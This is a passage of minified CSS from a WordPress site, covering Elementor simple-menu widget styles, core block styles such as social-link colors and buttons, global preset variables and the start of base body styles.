.3s}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li:hover>ul,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li:hover>ul{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal .eael-simple-menu-indicator,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal .eael-simple-menu-indicator{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container.eael-simple-menu-align-center,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container.eael-simple-menu-align-center{text-align:center}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.eael-simple-menu-container{background-color:#54595f}.eael-simple-menu-container .eael-simple-menu-toggle{position:absolute;top:0;right:0;height:100%;padding-top:0;padding-bottom:0;padding-left:15px;padding-right:15px;background-color:#000;color:#fff;border:none;border-radius:0;outline:0;display:block;border-color:#333}.eael-simple-menu-container .eael-simple-menu-toggle .eael-simple-menu-toggle-text{display:none}.eael-simple-menu-container .eael-simple-menu-toggle-text{position:absolute;top:0;left:20px;font-size:14px;line-height:50px!important;letter-spacing:0!important;color:#fff}.eael-simple-menu-container .eael-simple-menu{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu:after{content:"";display:table;clear:both}.eael-simple-menu-container .eael-simple-menu a{text-decoration:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.eael-simple-menu-container .eael-simple-menu li a{font-size:14px;font-weight:400;line-height:50px;text-align:center;color:#fff;padding-left:20px;padding-right:20px;-webkit-transition:.1s;transition:all .1s}.eael-simple-menu-container .eael-simple-menu li ul{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu li ul li a{font-size:13px;font-weight:400;line-height:40px;text-align:left;color:#000;padding-left:20px;padding-right:20px}.eael-simple-menu-container .eael-simple-menu li ul li.current-menu-item>a,.eael-simple-menu-container .eael-simple-menu li ul li:hover>a{color:#ee355f;background-color:#fff}.eael-simple-menu-container .eael-simple-menu li.current-menu-item>a,.eael-simple-menu-container .eael-simple-menu li:hover>a{color:#fff}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator{position:absolute;top:10px;right:10px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid hsla(0,0%,100%,.5019607843);border-radius:2px;text-align:center;cursor:pointer}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator i,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator svg,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator:before{display:block;font-weight:900;line-height:26px;color:#fff;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open i,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li{position:relative;float:left;display:inline-block;padding-top:0;padding-bottom:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li a{display:inline-block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li a span{position:relative;margin-left:5px;padding-right:4px;border:1px solid transparent}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul{position:absolute;top:100%;left:auto;width:220px;visibility:hidden;opacity:0;background-color:#fff;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1019607843);box-shadow:1px 1px 5px rgba(0,0,0,.1019607843);z-index:1}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li{position:relative;float:none;display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li a{display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li a span{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li:last-child>a{border-bottom-width:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li ul{top:0;left:100%}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li:hover>ul{visibility:visible;opacity:1}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li{position:relative}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li a{display:block;text-align:left}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul{display:none}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li{position:relative;display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li a{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:transparent}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li:last-child>a{border-bottom-width:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator{border:1px solid rgba(0,0,0,.5019607843)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator i,.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator svg,.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator:before{color:#000;fill:#000}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li ul li:last-child>a{border-bottom-width:1px}.eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-vertical>li>a{text-align:center}.eael-simple-menu-container.eael-simple-menu-dropdown-align-right .eael-simple-menu li ul li a{text-align:right}.eael-simple-menu-container.eael-simple-menu-dropdown-align-right .eael-simple-menu li ul li>.eael-simple-menu-indicator{right:initial;left:10px}.eael-simple-menu-container.preset-2{background-color:#fff;border:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li>a{color:#5d5e61}.eael-simple-menu-container.preset-2 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive)>li:first-child>a{border-left:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-advanced-menu-responsive)>li>a{border-right:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li.current-menu-item>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li:hover>a{color:#1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul{background-color:#fff;border:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li>a{color:#5f5d5d;border-bottom:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li.current-menu-item>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li:hover>a{color:#1bc1ff}.eael-simple-menu--stretch .eael-simple-menu.eael-simple-menu-responsive{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto;z-index:9999;max-height:100vh}.eael-simple-menu-container .eael-simple-menu-toggle{display:none}.eael-simple-menu-container .eael-simple-menu-toggle svg{width:35px;height:auto}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ea11y-skip-to-content-link{clip:rect(1px,1px,1px,1px);align-items:center;background-color:#fff;border:1px solid #2563eb;border-radius:12px;clip-path:inset(50%);color:#0c0d0e;display:flex;gap:8px;height:1px;margin:-1px;overflow:hidden;padding:0;pointer-events:none;position:fixed;text-decoration:none;width:1px;word-wrap:normal!important}.ea11y-skip-to-content-link:focus{clip:auto!important;clip-path:none;height:auto;left:30px;padding:16px 24px;pointer-events:auto;top:30px;width:auto;z-index:100000}.ea11y-skip-to-content-link:focus+.ea11y-skip-to-content-backdrop{background-color:rgba(0,0,0,.5);bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color 